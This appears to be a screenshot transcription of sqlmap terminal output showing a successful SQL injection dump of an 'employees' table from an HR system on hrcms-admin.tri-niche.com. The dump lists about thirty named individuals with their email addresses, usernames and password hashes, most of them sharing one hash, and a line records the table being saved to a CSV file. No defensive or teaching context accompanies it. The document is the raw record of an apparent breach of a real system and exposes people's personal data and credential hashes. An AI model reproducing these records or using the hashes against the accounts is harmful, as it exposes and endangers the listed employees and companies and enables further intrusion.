 Activities Applications Terminal Jan 17 5:41 PM 60 %
root@GK-Swift: /opt/sqlmap
[17:41:31] [INFO] retrieved: 'rahmi'
[17:41:31] [INFO] retrieved: '40bd001563085fc35165329ea1ff5c5ecbdbbeef'
[17:41:32] [INFO] retrieved: '37989291dafee0af2b7db817177ac44fa3d800e0'
[17:41:32] [INFO] retrieved: '9e1a6e92f2c80d313ce3784fec30e9aeec3bf590'
[17:41:32] [INFO] retrieved: 'Tom'
[17:41:32] [INFO] retrieved: 'testftk'
[17:41:33] [INFO] retrieved: 'testftk2'
[17:41:33] [INFO] retrieved: 'SquadNOC'
[17:41:33] [INFO] recognized possible password hashes in column 'employee_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: trindrdb_hrcms2
Table: employees
[30 entries]
+-------------+------------------------------+------------------------------+------------------------------------------+-------------------+
| employee_id | employee_name | employee_email | employee_password | employee_username |
+-------------+------------------------------+------------------------------+------------------------------------------+-------------------+
| 2 | Aryo Widiantoko | aryo@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | aryo |
| 4 | Michael Taner | michael@healthplus.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | michael |
| 5 | Rizki Hadi Pratama | rizki@healthplus.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rizki |
| 6 | Rizqi Maulana | rizqi@tri-niche.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rizqi |
| 7 | Eko Erwanda | eko@tri-niche.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | eko |
| 8 | Erwin Tris Sanjaya | test | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | erwin |
| 18 | Debi Astari | debi@tri-niche.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | debi |
| 19 | Hizkia Mangasi Pratama | hizkia@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | hizkia |
| 20 | Chusainul Adib | adib@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | adib |
| 21 | Joko Hamdani | joki@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | joki |
| 22 | Christian Wahyudi | christian@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | christian |
| 23 | Everdina C.T Pattipeyilohi | dina@healthplus.co | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | dina |
| 24 | Destri Yuanita Lestari | yuanita@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | yuanita |
| 25 | Fajar Utomo | fajar@healthplus.co | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | fajar |
| 26 | Octa Nugroho | octa@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | octa |
| 27 | Lina Karuniawati | lina@healthplus.co | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | lina |
| 28 | Linggar Euodia Herl | linggar@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | linggar |
| 29 | Winela Arista Devi Saputri | devi@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | devi |
| 30 | Kevinta Mutiara Azizha | kevinta@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | kevinta |
| 31 | Solardex Energy Indonesia | hello@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | solardex |
| 32 | Rekha Amanda Gita Devi | rekha@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rekha |
| 33 | Catur Pratiwi Putri | putri@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | putri |
| 34 | Ari widhi pangantyo | ari@giftplus.id | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | ari |
| 35 | Ajie Pratama Satria Dewangga | ajie@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | ajie |
| 36 | Pramesthi Anggoro Sekti | pramesthi@giftplus.co | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | pramesthi |
| 37 | Rahmi Dyah Pratiwi | rahmi@junkbee.id | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rahmi |
| 40 | ftk | <blank> | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | testftk |
| 41 | Tom | tom@gmail.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | Tom |
| 42 | NOC | NOC@NOC.com | 9e1a6e92f2c80d313ce3784fec30e9aeec3bf590 | SquadNOC |
| 43 | testftk2 | ftk2@ftk.com | 37989291dafee0af2b7db817177ac44fa3d800e0 | testftk2 |
+-------------+------------------------------+------------------------------+------------------------------------------+-------------------+
[17:41:38] [INFO] table 'trindrdb_hrcms2.employees' dumped to CSV file '/root/.local/share/sqlmap/output/hrcms-admin.tri-niche.com/dump/trindrdb_hrcms2/employees.csv'
[17:41:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 194 times
[17:41:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hrcms-admin.tri-niche.com'
[*] ending @ 17:41:38 /2022-01-17/